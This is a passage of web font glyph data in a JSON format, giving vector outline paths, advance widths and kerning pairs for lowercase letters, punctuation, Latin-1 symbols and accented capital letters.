13,16,-11,17,-4r0,16v41,-34,76,-28,110,12v23,-54,124,-40,124,31r0,96v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v-5,-64,23,-143,-54,-143v-23,-1,-47,17,-47,47r0,95v0,13,-17,10,-16,1r0,-79v2,-46,-18,-61,-50,-64","w":294,"k":{"\u00dd":40,"j":29,"Y":39,"T":46}},"n":{"d":"97,-158v-38,0,-66,26,-66,77r0,69v-2,10,-16,11,-17,-2r0,-151v-1,-13,16,-11,17,-4r0,25v53,-61,148,-24,148,49r0,84v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-73,6,-146,-66,-146","w":210,"k":{"\u00dd":39,"j":22,"Y":33,"T":39}},"o":{"d":"7,-89v0,-43,39,-86,85,-86v43,0,85,44,85,86v0,43,-37,85,-89,85v-37,0,-81,-42,-81,-85xm91,-157v-35,0,-65,27,-67,69v-1,34,28,66,70,66v32,0,65,-26,65,-69v0,-33,-29,-66,-68,-66","w":205,"k":{"\u00dd":40,"j":35,"Y":40,"T":45}},"p":{"d":"180,-90v0,43,-36,86,-88,85v-19,0,-41,-12,-65,-33r0,100v-2,8,-17,10,-17,-2v0,-106,-29,-228,85,-235v43,-2,85,43,85,85xm94,-158v-34,0,-65,26,-66,69v-1,33,27,66,69,66v32,0,65,-27,66,-69v1,-33,-31,-66,-69,-66","w":206,"k":{"\u00dd":40,"j":32,"Y":40,"T":52}},"q":{"d":"8,-89v0,-41,38,-84,84,-84v46,0,85,39,85,90r0,143v0,12,-16,10,-17,3r0,-100v-26,22,-44,33,-71,33v-37,0,-81,-42,-81,-85xm92,-156v-34,0,-65,26,-67,68v-1,33,28,66,69,66v33,0,66,-27,66,-69v0,-33,-30,-65,-68,-65","w":207,"k":{"\u00dd":43,"Y":43,"V":21,"T":46}},"r":{"d":"131,-153v-52,-20,-97,9,-97,63r0,78v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-152v-1,-14,17,-12,17,-4r0,24v35,-30,61,-40,102,-23v7,5,2,17,-5,16","w":162,"k":{"\u00c6":42,"j":30,"Z":35,"T":39,"J":41}},"s":{"d":"18,-94v-40,-33,12,-81,56,-80v27,1,56,12,67,42v0,4,-3,7,-9,8v-14,-8,-36,-38,-58,-33v-22,0,-43,12,-53,36v0,9,9,15,24,16v74,22,87,4,97,48v5,21,-38,54,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v21,0,42,-12,51,-35v0,-8,-6,-12,-16,-14v-57,-12,-87,-20,-90,-23","w":170,"k":{"\u00dd":36,"j":33,"Y":45,"T":41}},"t":{"d":"94,-4v-74,12,-56,-84,-58,-152v-12,0,-34,5,-34,-7v0,-13,20,-8,34,-9v4,-21,-10,-62,9,-68v5,1,8,3,8,6r0,62v16,3,41,-8,44,9v-1,14,-28,4,-44,7v9,51,-29,141,42,135v3,0,6,3,7,8v-1,6,-4,9,-8,9","w":123,"k":{"j":25}},"u":{"d":"155,-29v-54,55,-145,15,-143,-65r0,-71v-1,-13,17,-13,17,-4r0,70v-1,49,26,76,67,78v33,2,66,-27,66,-70r0,-76v0,-13,17,-10,17,-1r0,157v0,3,-3,6,-9,7v-12,-1,-7,-14,-8,-25r-7,0","w":208,"k":{"j":27,"T":44}},"v":{"d":"88,-33v49,-97,59,-138,74,-143v6,1,9,4,9,8v-9,25,-59,124,-77,161v-11,9,-15,-3,-22,-20r-67,-142v8,-14,15,-5,23,12","w":198,"k":{"\u00c6":35,"\u00c5":31,"\u00c4":28,"\u00c3":26,"\u00c2":27,"\u00c1":26,"\u00c0":27,"j":38,"Z":42,"T":44,"A":28}},"w":{"d":"165,-49v30,-84,28,-115,44,-124v6,1,9,4,9,8r-50,157v-11,9,-14,1,-20,-18v-19,-63,-31,-97,-31,-101r-9,0r-38,119v-5,6,-13,5,-16,-5r-48,-152v1,-6,4,-8,8,-8v6,0,8,8,13,23r33,101r7,0v32,-86,27,-119,45,-124v5,0,7,6,11,18r35,106r7,0","w":248,"k":{"\u00dd":26,"j":39,"Y":23,"T":58}},"x":{"d":"76,-75v-41,50,-51,66,-61,71v-17,-11,-5,-15,15,-40r35,-44r-58,-76v1,-6,4,-8,8,-8v24,11,48,69,63,68v5,-5,23,-27,54,-67v6,-2,16,1,13,9v-7,13,-46,56,-59,74v40,51,61,67,59,76v-2,12,-12,8,-22,-5","w":170,"k":{"j":27,"T":37}},"y":{"d":"71,-49v39,-85,42,-120,56,-124v5,1,8,3,8,7r-91,220v-4,4,-16,1,-13,-7r28,-70r-58,-142v1,-6,4,-8,8,-8v5,0,8,9,13,22v26,64,41,97,42,102r7,0","w":160,"k":{"\u00dd":10,"\u00c6":21,"\u00c5":15,"\u00c4":15,"\u00c3":15,"\u00c2":15,"\u00c1":15,"\u00c0":15,"j":32,"Z":21,"Y":17,"X":14,"T":54,"A":22}},"z":{"d":"18,-173r120,0v16,8,7,12,-6,27r-99,125r105,0v11,1,12,17,0,17r-123,0v-17,-12,-4,-16,17,-43r88,-110r-106,1v-11,-3,-8,-17,4,-17","k":{"\u00dd":26,"j":32,"Y":11,"T":53}},"{":{"d":"83,-241v-1,-27,26,-37,57,-34v12,-2,16,16,3,17v-20,1,-42,-4,-42,18v0,43,11,94,-10,123v21,27,5,84,10,126v-4,28,46,1,50,25v-1,11,-23,7,-35,7v-48,0,-28,-86,-32,-135v7,-23,-56,-7,-31,-32v15,1,30,-1,30,-14r0,-101"},"|":{"d":"76,-271v0,-13,17,-10,17,-1r0,335v-1,8,-17,11,-17,-3r0,-331"},"}":{"d":"19,-264v2,-15,21,-9,35,-9v47,0,27,84,31,131v-6,23,35,6,36,26v-5,15,-43,-2,-37,28v-7,56,31,126,-57,126v-12,0,-8,-18,-1,-17v18,0,41,4,41,-15v0,-43,-10,-96,10,-124v-20,-29,-4,-80,-9,-123v3,-27,-42,-3,-49,-23"},"~":{"d":"33,-128v6,-25,47,-20,68,-3v14,7,40,-13,42,9v-4,21,-49,23,-69,3v-13,-6,-39,10,-41,-9"},"\u00a1":{"d":"38,-217v2,-18,24,-14,25,0v0,7,-5,13,-14,13v-6,0,-10,-5,-11,-13xm50,-183v5,1,8,3,8,7r0,163v0,11,-15,10,-15,1r0,-164v0,-4,2,-6,7,-7","w":118},"\u00a2":{"d":"103,-171v20,-49,13,-66,30,-68v5,1,7,3,7,8r-21,63v22,10,32,18,32,24v-5,22,-23,-5,-38,-8r-44,127v30,11,50,-2,75,-15v4,0,6,2,7,8v0,7,-13,15,-38,25v-23,4,-26,3,-50,-2v-16,41,-11,54,-26,56v-20,-12,0,-17,12,-64v-76,-45,-38,-162,54,-154xm97,-155v-61,-10,-98,80,-47,119r5,0","w":194},"\u00a3":{"d":"43,-138v-38,-55,-22,-117,45,-117v20,0,40,11,51,31v-12,27,-30,-22,-55,-13v-22,0,-43,16,-43,45v0,10,9,30,27,60v20,-2,68,-2,45,18r-41,0v6,33,-11,55,-23,90r75,0v4,3,8,-18,17,-19v19,7,8,12,-2,35v-31,6,-72,0,-106,2v-20,-13,1,-19,18,-68v5,-14,4,-25,3,-40v-14,-1,-40,5,-40,-8v0,-14,16,-9,29,-10r0,-6","w":166},"\u00a4":{"d":"33,-169v5,-20,16,-11,29,5v19,-11,33,-11,52,0v12,-17,21,-23,28,-6v0,3,-5,10,-15,19v10,20,9,31,0,53v16,11,20,22,7,27v-8,3,-8,-10,-23,-14v-18,8,-29,8,-50,-1v-10,15,-24,22,-28,5v0,-4,6,-10,16,-18v-11,-21,-10,-31,0,-53v-10,-8,-16,-14,-16,-17xm91,-154v-37,0,-47,51,-9,57v21,3,33,-7,34,-31v-4,-17,-12,-26,-25,-26"},"\u00a5":{"d":"12,-205v2,-9,46,-15,47,3v0,3,-5,5,-15,8v28,44,48,72,57,85r6,0v37,-53,55,-83,55,-88v-6,0,-9,-2,-8,-7v3,-13,20,-7,34,-8v9,2,12,13,-1,18r-24,36v16,-4,47,5,24,16r-35,0r-25,38r59,0v6,1,9,3,9,8v-7,17,-55,4,-81,8r0,76v0,8,-18,11,-20,1v2,-22,0,-49,1,-73v-18,-14,-72,9,-83,-12v8,-17,48,-4,69,-8v-27,-40,-17,-40,-61,-38v-12,-3,-10,-16,3,-16r22,0v-21,-36,-24,-31,-33,-47","w":221},"\u00a6":{"d":"50,-270v0,-12,18,-11,18,-2r0,120v-2,11,-18,10,-18,-2r0,-116xm50,-54v-1,-15,17,-11,18,-4r0,122v-2,8,-18,10,-18,-4r0,-114","w":135},"\u00a7":{"d":"60,-135v-55,-35,-35,-113,32,-114v17,1,37,7,47,26v-8,23,-30,-21,-50,-13v-24,0,-45,15,-47,48v0,20,11,36,34,45v65,4,80,67,34,101v53,33,33,113,-30,113v-19,0,-41,-7,-50,-28v10,-18,32,22,50,15v24,0,43,-18,47,-46v5,-35,-40,-48,-67,-56v-37,-22,-36,-68,0,-91xm91,-127v-46,-10,-64,67,-15,75v27,4,47,-6,47,-37v0,-19,-11,-33,-32,-38"},"\u00a8":{"d":"37,-216v2,-16,20,-9,20,0v0,15,-21,11,-20,0xm117,-216v2,-15,19,-10,19,0v0,15,-20,10,-19,0","w":180},"\u00a9":{"d":"19,-126v0,-61,55,-123,123,-123v60,0,122,54,122,123v0,61,-53,119,-123,122v-60,2,-122,-59,-122,-122xm145,-239v-60,0,-115,49,-115,114v0,53,48,111,112,111v55,0,112,-50,112,-113v0,-54,-48,-112,-109,-112xm56,-126v-7,-67,105,-122,148,-56v-8,25,-39,-21,-61,-13v-34,-1,-69,27,-69,72v0,32,31,67,69,67v18,0,34,-10,52,-21v7,1,10,3,9,10v0,6,-11,16,-36,24v-59,19,-106,-24,-112,-83","w":294},"\u00aa":{"d":"86,-169v-30,27,-73,10,-77,-32v-4,-44,74,-65,88,-15v1,15,11,69,-11,56r0,-9xm23,-209v-11,39,53,55,62,15v4,-20,-8,-39,-31,-39v-14,0,-26,8,-31,24","w":113},"\u00ab":{"d":"43,-86v0,-2,45,-67,46,-48r-38,48v27,34,43,40,36,50v-9,-1,-16,-18,-44,-50xm130,-35v-9,-5,-49,-53,-44,-53v27,-28,34,-54,46,-46r-37,49v24,34,41,38,35,50","w":165},"\u00ac":{"d":"21,-128r125,0v6,1,9,4,9,8r0,62v0,4,-3,6,-9,7v-20,-4,-6,-38,-10,-58r-112,0v-14,0,-11,-18,-3,-19"},"\u00ae":{"d":"13,-132v0,-61,55,-123,123,-123v61,0,123,53,123,123v0,61,-54,119,-124,122v-60,2,-122,-57,-122,-122xm132,-247v-61,-3,-116,50,-116,114v0,54,49,111,113,111v57,0,113,-49,113,-113v0,-54,-49,-109,-110,-112xm104,-209v42,-2,74,1,77,43v0,16,-10,28,-29,39v26,55,54,72,37,80v-17,-19,-32,-55,-47,-78r-33,0v-2,25,4,58,-3,78v-3,1,-7,-1,-6,-3r0,-154v1,-4,2,-5,4,-5xm130,-134v51,5,56,-64,7,-66r-28,0r0,66r21,0","w":294},"\u00af":{"d":"-7,-308r148,0v13,0,11,19,1,18r-149,0v-4,0,-6,-4,-7,-10v2,-6,3,-8,7,-8","w":141},"\u00b0":{"d":"91,-204v0,-20,-16,-36,-36,-36v-20,0,-36,17,-36,36v0,19,17,36,36,36v19,0,36,-16,36,-36xm11,-205v0,-23,21,-44,44,-44v23,0,44,20,44,44v0,23,-21,45,-44,45v-26,0,-44,-21,-44,-45","w":118},"\u00b1":{"d":"79,-152v-1,-23,-4,-71,19,-44v-2,13,-1,29,-1,44v18,3,53,-9,53,11v0,16,-34,5,-53,8v-4,20,12,49,-10,53v-16,-2,-5,-34,-8,-53v-18,-3,-52,8,-54,-10v3,-16,36,-7,54,-9xm25,-50v-1,-7,7,-11,16,-10r101,0v11,3,11,15,1,19v-34,-2,-75,-2,-109,0v-5,-2,-9,-5,-9,-9"},"\u00b2":{"d":"53,-235v-1,-17,16,-35,36,-35v31,-1,51,45,20,66r-35,40v17,3,45,-7,52,6v-1,4,-3,6,-6,6r-60,0v-9,-3,-7,-8,0,-14v16,-24,43,-38,52,-69v0,-13,-8,-22,-23,-23v-12,0,-23,9,-23,25v-2,7,-14,4,-13,-2"},"\u00b3":{"d":"58,-240v-1,-17,12,-30,30,-31v25,-3,43,36,19,54v29,19,16,65,-20,66v-17,1,-35,-15,-36,-37v1,-5,12,-8,12,1v0,26,45,32,48,1v2,-20,-20,-21,-29,-31v4,-10,24,-6,24,-24v0,-9,-7,-17,-18,-18v-17,-5,-16,36,-30,19"},"\u00b4":{"d":"86,-244v22,12,5,19,-21,44v-9,14,-21,18,-26,5v-5,-7,42,-48,47,-49","w":156},"\u00b5":{"d":"104,-21v33,2,66,-28,66,-69r0,-76v0,-13,17,-10,17,-1r0,156v0,3,-3,6,-9,7v-12,-1,-7,-14,-8,-25r-7,0v-41,36,-83,33,-125,-6r0,99v-2,8,-17,11,-17,-3r0,-225v-1,-14,16,-12,17,-4r0,70v-1,49,24,74,66,77","w":207},"\u00b6":{"d":"12,-192v-2,-27,22,-56,54,-56r81,0v11,1,12,16,0,17r-6,0r0,217v0,13,-18,12,-18,2r0,-219r-33,0r0,218v-1,6,-3,9,-9,9v-6,-1,-8,-5,-8,-9r0,-123v-33,4,-58,-22,-61,-56","w":180},"\u00b7":{"d":"27,-111v-1,-17,32,-23,33,-1v1,10,-6,16,-17,18v-9,0,-15,-6,-16,-17","w":89},"\u2219":{"d":"27,-111v-1,-17,32,-23,33,-1v1,10,-6,16,-17,18v-9,0,-15,-6,-16,-17","w":89},"\u00b8":{"d":"102,44v3,-12,-15,-11,-18,-19v-4,-15,5,-37,15,-21r0,12v36,22,14,66,-34,56v-10,-2,-8,-15,0,-15v16,0,39,4,37,-13","w":180},"\u00b9":{"d":"72,-263v-2,-8,16,-8,23,-12v4,1,6,3,6,6r0,107v0,8,-13,7,-13,1r0,-100v-10,3,-13,7,-16,-2"},"\u00ba":{"d":"31,-216v0,-27,11,-55,34,-55v24,0,34,30,34,58v0,23,-10,51,-34,51v-23,0,-34,-28,-34,-54xm65,-260v-33,2,-34,85,0,87v17,1,24,-21,24,-44v0,-18,-6,-44,-24,-43","w":126},"\u00bb":{"d":"83,-137v6,5,49,52,43,53v-25,26,-35,57,-46,46v0,-2,11,-16,35,-43r2,-7v-26,-34,-43,-38,-34,-49xm83,-85r-43,51v-9,-5,14,-26,14,-26r21,-26v-24,-34,-46,-39,-34,-50v3,0,46,54,42,51","w":165},"\u00bc":{"d":"200,-248v7,-2,13,-1,14,8r-180,234v-6,4,-15,-1,-13,-9xm48,-246v1,-2,6,-3,7,1r0,130v-1,4,-4,4,-6,1r0,-125v-7,0,-18,7,-21,1v0,-3,7,-6,20,-8xm129,-50v21,-33,48,-60,70,-91v8,20,1,60,3,87v7,0,28,-3,19,6r-19,0v-2,14,4,35,-3,44v-10,-7,-1,-30,-4,-44v-21,-1,-48,3,-66,-2xm188,-118r-48,64r55,0r0,-64r-7,0","w":258},"\u00bd":{"d":"197,-247v7,-2,14,-2,14,8r-178,233v-7,4,-16,0,-14,-9xm46,-245v1,-2,6,-3,7,1r0,129v-1,4,-4,4,-6,1r0,-124v-6,0,-17,7,-20,1v0,-3,6,-6,19,-8xm174,-137v26,-8,50,7,50,40v0,26,-48,63,-65,86r67,0v0,2,0,6,-2,6r-74,0v-2,0,-3,-1,-3,-4v19,-28,76,-66,70,-95v-10,-45,-62,-28,-67,6v-9,-14,6,-33,24,-39","w":262},"\u00be":{"d":"28,-217v-1,-41,61,-40,63,-2v1,13,-4,20,-15,32v35,21,24,71,-19,74v-18,1,-41,-20,-36,-42v6,-1,4,2,6,11v9,37,60,29,64,-8v2,-19,-19,-29,-35,-36v25,0,45,-46,8,-54v-21,-5,-25,14,-33,29v-2,0,-3,-2,-3,-4xm214,-246v8,-2,13,-2,14,8r-178,232v-6,4,-15,-1,-13,-9xm210,-138v2,-3,5,-3,7,1v-3,25,0,56,-1,83v8,-1,31,-1,19,7r-19,0v-1,14,3,33,-2,43v-9,-7,-2,-30,-4,-43v-20,-3,-54,7,-66,-5xm202,-117r-47,63r55,0r0,-63r-8,0","w":270},"\u00bf":{"d":"60,-172v2,-18,26,-17,28,1v-3,17,-25,16,-28,-1xm76,57v-37,0,-71,-31,-71,-71v0,-27,13,-49,41,-66v13,-12,20,-27,20,-47v4,-9,18,-4,16,5v0,28,-13,50,-41,66v-37,32,-18,96,35,96v29,0,53,-19,55,-56v5,-9,16,-2,16,4v3,32,-33,69,-71,69","w":171},"\u00c0":{"d":"78,-290v-11,-6,-7,-20,3,-20v4,0,11,7,20,21v12,10,11,19,1,23v-10,1,-10,-7,-24,-24xm87,-244v11,-10,15,0,21,17r81,215v0,4,-3,7,-9,8v-5,0,-7,-8,-12,-20r-32,-81r-83,0r-38,98v-5,7,-16,0,-15,-6xm91,-207r-31,85r68,0v-6,-33,-21,-56,-30,-85r-7,0","w":214,"k":{"\u00ff":11,"\u00fd":22,"\u00dd":39,"v":24,"j":35,"Y":43,"W":21,"V":43,"T":37}},"\u00c1":{"d":"114,-301v-1,8,-31,55,-38,27v0,-3,6,-12,19,-27v4,-10,18,-7,19,0xm86,-243v12,-10,14,-1,21,17r81,214v-8,14,-14,7,-21,-12r-31,-80r-84,0r-37,97v-5,7,-16,0,-15,-6xm91,-206r-32,85r68,0v-6,-33,-21,-56,-30,-85r-6,0","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":36,"Y":42,"W":28,"V":35,"T":43}},"\u00c2":{"d":"83,-299v13,-16,19,-8,33,12v12,10,14,21,0,23v-4,0,-10,-7,-19,-20r-5,0v-13,18,-20,30,-29,11v0,-3,7,-11,20,-26xm86,-243v12,-10,14,-1,21,17r81,214v-8,14,-14,7,-21,-12r-31,-80r-84,0r-37,97v-5,7,-16,0,-15,-6xm91,-206r-32,85r68,0v-6,-33,-21,-56,-30,-85r-6,0","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":19,"Y":35,"W":21,"V":35,"T":38}},"\u00c3":{"d":"52,-281v5,-17,37,-16,55,0v11,4,29,-10,30,6v-7,16,-37,15,-54,-1v-11,-3,-29,9,-31,-5xm86,-243v12,-10,14,-1,21,17r81,214v-8,14,-14,7,-21,-12r-31,-80r-84,0r-37,97v-5,7,-16,0,-15,-6xm91,-206r-32,85r68,0v-6,-33,-21,-56,-30,-85r-6,0","w":213,"k":{"\u00ff":10,"\u00fd":12,"\u00dd":36,"j":19,"Y":36,"W":14,"V":36,"T":36}},"\u00c4":{"d":"68,-275v-11,-2,-11,-17,1,-17v11,1,11,16,-1,17xm111,-282v0,-8,3,-11,10,-10v8,2,11,16,-2,17v-5,-1,-8,-3,-8,-7xm86,-243v12,-10,14,-1,21,17r81,214v-8,14,-14,7,-21,-12r-31,-80r-84,0r-37,97v-5,7,-16,0,-15,-6xm91,-206r-32,85r68,0v-6,-33,-21,-56,-30,-85r-6,0","w":215,"k":{"\u00ff":12,"\u00fd":13,"\u00dd":37,"v":28,"j":28,"Y":37,"W":33,"V":37,"T":41}},"\u00c5":{"d":"123,-289v-1,40,-57,35,-58,-1v-1,-29,51,-41,57,-5xm77,-289v0,23,35,20,34,1v0,-24,-32,-24,-34,-1xm86,-243v11,-11,15,-2,22,16r80,215v0,4,-3,8,-9,8v-5,0,-7,-8,-12,-20r-31,-81r-84,0r-37,98v-5,7,-16,0,-15,-6xm91,-206r-31,84r67,0v-5,-32,-20,-55,-29,-84r-7,0","w":214,"k":{"\u00ff":15,"\u00fd":16,"\u00dd":36,"v":29,"j":34,"Y":43,"W":32,"V":40,"T":39}},"\u00c6":{"d":"128,-245v29,-9,74,0,109,-3v3,0,6,3,7,9v-1,6,-4,8,-9,8r-92,0r0,109r72,0v13,0,12,16,0,17r-72,0r0,83r93,0v8,1,12,17,-1,18r-101,0v-4,0,-8,-4,-8,-10r0,-91r-55,0v-6,7,-43,76,-56,98v-6,6,-14,4,-15,-7xm79,-122r47,0r0,-83","w":275,"k":{"j":36}},"\u00c7":{"d":"2,-128v0,-83,111,-158,187,-97v5,6,-1,15,-7,14v-6,-3,-46,-22,-61,-19v-48,-4,-101,47,-101,102v0,74,91,132,163,84v6,1,8,4,8,9v4,9,-33,25,-63,26r0,20v36,20,17,68,-27,59v-15,6,-24,-12,-10,-16v17,0,41,3,40,-14v3,-11,-17,-12,-20,-20r0,-29v-59,-4,-109,-63,-109,-119","w":245,"k":{"\u00ff":29,"\u00fd":36,"\u00ed":9,"\u00d6":16,"\u00d5":16,"\u00d4":16,"\u00d3":24,"\u00d2":16,"\u00d0":10,"\u00cf":13,"\u00ce":17,"\u00cd":18,"\u00cc":13,"\u00c7":18,"y":36,"w":21,"v":44,"t":23,"j":37,"f":27,"Q":16,"O":16,"G":24,"C":16}},"\u00c8":{"d":"57,-298v-10,-6,-8,-19,2,-19v4,0,11,6,20,20v11,10,13,19,2,23v-10,1,-10,-7,-24,-24xm13,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","w":182,"k":{"\u00fd":14,"y":13,"v":10,"j":32}},"\u00c9":{"d":"70,-310v4,-11,19,-8,19,2v0,3,-6,8,-15,20v-10,13,-19,22,-24,4v0,-2,7,-11,20,-26xm13,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","k":{"\u00fd":9,"y":9,"j":32}},"\u00ca":{"d":"73,-309v14,-6,49,34,30,42v-10,1,-10,-6,-25,-23v-15,17,-13,24,-25,23v-15,-14,0,-16,20,-42xm13,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","k":{"\u00fd":9,"y":9,"j":31}},"\u00cb":{"d":"50,-278v-12,-2,-10,-17,1,-17v11,1,11,16,-1,17xm92,-286v1,-12,17,-13,18,1v0,3,-4,6,-10,7v-5,-1,-8,-4,-8,-8xm13,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","w":180,"k":{"\u00fd":12,"y":15,"j":32}},"\u00cc":{"d":"55,-272v-7,-5,-48,-37,-21,-43v3,0,10,5,18,17v12,11,16,22,3,26xm19,-239v0,-11,44,-13,48,0v-2,9,-6,11,-15,10r0,208v15,-6,19,16,7,17v-18,3,-54,-2,-33,-17r9,0r0,-208v-10,1,-16,-1,-16,-10","w":115,"k":{"j":50}},"\u00cd":{"d":"52,-309v4,-11,18,-9,19,1v0,3,-6,8,-15,20v-10,13,-19,22,-24,4v0,-2,7,-10,20,-25xm25,-240v-1,-12,26,-4,38,-8v13,1,10,18,1,18r-7,0r0,209v15,-6,19,16,7,17v-18,3,-52,-1,-33,-17r9,0r0,-209v-9,1,-14,-1,-15,-10","w":115,"k":{"j":35}},"\u00ce":{"d":"37,-301v14,-17,19,-7,35,13v12,9,11,20,-1,22v-5,2,-16,-17,-24,-22v-11,15,-15,22,-21,22v-18,-9,-4,-15,11,-35xm25,-240v0,-10,46,-13,48,1v-2,9,-6,10,-15,9r0,209v15,-6,19,17,7,17v-14,0,-39,5,-40,-9v1,-9,7,-8,16,-8r0,-209v-10,0,-16,0,-16,-10","w":115,"k":{"j":36}},"\u00cf":{"d":"23,-274v-13,-1,-10,-19,0,-17v11,1,11,16,0,17xm73,-274v-12,-2,-13,-17,0,-17v11,1,11,16,0,17xm25,-239v-1,-13,26,-4,38,-8v13,0,9,18,1,18r-7,0r0,208v15,-6,19,16,7,17v-18,3,-52,-1,-33,-17r9,0r0,-208v-9,1,-14,-1,-15,-10","w":115,"k":{"j":40}},"\u00d0":{"d":"199,-125v0,72,-67,135,-164,121v-4,0,-7,-3,-8,-8r0,-108v-16,4,-41,-7,-18,-17r18,0r0,-101v5,-18,34,-2,52,-9v59,-4,120,56,120,122xm182,-126v0,-64,-52,-112,-139,-104r0,93v20,4,59,-10,63,10v-9,16,-43,3,-63,7r0,99v81,8,139,-29,139,-105","w":224,"k":{"j":31}},"\u00d1":{"d":"53,-282v5,-18,36,-16,54,0v11,4,29,-11,30,6v-7,16,-37,15,-54,-1v-12,-1,-29,8,-30,-5xm0,-239v3,-13,16,-9,20,2r149,191r7,0r0,-193v1,-10,16,-12,17,0r0,226v-6,17,-15,7,-26,-8r-150,-192r0,201v0,4,-3,8,-9,8v-4,0,-7,-3,-8,-8r0,-227","w":226,"k":{"j":32}},"\u00d2":{"d":"102,-307v6,-17,15,-9,26,6v8,11,13,17,13,19v-7,17,-16,8,-27,-9v-8,-8,-12,-13,-12,-16xm0,-126v-2,-60,55,-120,121,-120v59,0,121,53,121,121v0,59,-54,121,-122,121v-58,0,-118,-53,-120,-122xm121,-230v-53,-3,-104,47,-104,106v0,51,47,103,106,103v51,0,102,-48,102,-105v0,-53,-46,-102,-104,-104","w":267,"k":{"j":28,"T":24}},"\u00d3":{"d":"121,-307v5,-13,19,-12,21,-1v0,3,-8,12,-22,27v-4,9,-16,10,-17,-2v0,-3,6,-11,18,-24xm0,-126v-2,-60,55,-121,121,-121v59,0,122,54,122,122v0,59,-54,121,-123,121v-59,0,-118,-54,-120,-122xm121,-230v-54,-1,-104,47,-104,106v0,52,47,103,106,103v51,0,103,-49,103,-105v0,-53,-45,-103,-105,-104","w":269,"k":{"j":30,"T":23}},"\u00d4":{"d":"109,-305v14,-16,18,-8,33,12v11,10,15,21,0,23v-4,0,-10,-7,-19,-20r-5,0v-13,18,-20,30,-29,11v0,-3,7,-11,20,-26xm0,-126v-2,-60,55,-120,121,-120v59,0,121,53,121,121v0,59,-54,121,-122,121v-58,0,-118,-53,-120,-122xm121,-230v-53,-3,-104,47,-104,106v0,51,47,103,106,103v51,0,102,-48,102,-105v0,-53,-46,-102,-104,-104","w":267,"k":{"j":33,"T":19}},"\u00d5":{"d":"78,-294v11,-31,51,7,76,-4v6,1,8,3,8,8v-4,14,-37,16,-52,1v-12,-4,-29,8,-32,-5xm0,-126v-2,-60,55,-120,121,-120v59,0,121,53,121,121v0,59,-54,121,-122,121v-58,0,-118,-53,-120,-122xm121,-230v-53,-3,-104,47,-104,106v0,51,47,103,106,103v51,0,102,-48,102,-105v0,-53,-46,-102,-104,-104","w":268,"k":{"j":30,"T":24}},"\u00d6":{"d":"75,-289v2,-6,16,-10,17,2v0,14,-17,8,-17,2r0,-4xm150,-289v2,-6,16,-10,17,2v0,14,-17,8,-17,2r0,-4xm0,-126v-2,-60,55,-121,121,-121v59,0,122,54,122,122v0,59,-54,121,-123,121v-59,0,-118,-54,-120,-122xm121,-230v-54,-1,-104,47,-104,106v0,52,47,103,106,103v51,0,103,-49,103,-105v0,-53,-45,-103,-105,-104","w":270,"k":{"\u00dd":17,"j":34,"Y":19,"T":26}},"\u00d7":{"d":"39,-145v6,-26,20,-16,37,5r11,10v26,-22,24,-32,39,-30v23,12,0,25,-20,46r0,4v20,20,30,25,29,34v-10,23,-20,10,-37,-9r-12,-10v-21,21,-26,31,-37,30v-28,-12,11,-35,20,-48v-20,-20,-30,-31,-30,-32"},"\u00d8":{"d":"31,-44v-72,-79,-11,-200,90,-202v30,0,59,12,87,36v20,-19,27,-28,32,-28v18,7,6,13,-8,27r-14,14v61,81,0,191,-98,193v-28,2,-52,-13,-79,-27v-22,20,-24,26,-33,27v-15,-9,-6,-16,13,-32v0,-1,4,-4,10,-8xm193,-201v-67,-63,-176,-14,-176,77v0,24,8,47,26,68r150,-141r0,-4xm54,-44v89,73,218,-37,154,-139r-5,0","w":274,"k":{"j":31}},"\u00d9":{"d":"94,-272v-3,1,-47,-37,-20,-43v4,0,11,7,21,21v10,9,12,18,-1,22xm86,-4v-46,0,-87,-36,-86,-90r0,-144v0,-13,16,-10,17,-2r0,141v-1,50,25,75,67,78v34,2,66,-27,66,-70r0,-147v0,-13,17,-10,17,-1r0,154v3,37,-39,81,-81,81","w":193,"k":{"j":30}},"\u00da":{"d":"65,-280v-1,-2,30,-53,38,-26v0,3,-5,10,-16,21v-7,15,-18,17,-22,5xm86,-4v-46,0,-87,-36,-86,-90r0,-144v0,-13,16,-10,17,-2r0,141v-1,50,25,75,67,78v34,2,66,-27,66,-70r0,-147v0,-13,17,-10,17,-1r0,154v3,37,-39,81,-81,81","w":194,"k":{"j":28}},"\u00db":{"d":"78,-307v9,-10,18,-1,30,16v11,9,13,19,3,23v-12,5,-12,-17,-27,-20v-6,8,-22,33,-30,11v0,-3,9,-13,24,-30xm86,-4v-46,1,-86,-36,-86,-90r0,-145v0,-13,16,-10,17,-2r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81","w":197,"k":{"j":31}},"\u00dc":{"d":"58,-276v-12,-1,-10,-17,1,-17v11,1,11,17,-1,17xm100,-283v0,-8,4,-11,11,-10v9,2,10,16,-3,17v-5,-1,-8,-3,-8,-7xm86,-4v-46,1,-86,-36,-86,-90r0,-145v0,-13,16,-10,17,-2r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81"